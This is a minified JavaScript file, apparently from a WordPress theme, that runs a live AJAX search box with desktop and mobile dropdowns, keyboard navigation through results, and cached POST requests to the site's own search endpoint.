var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})()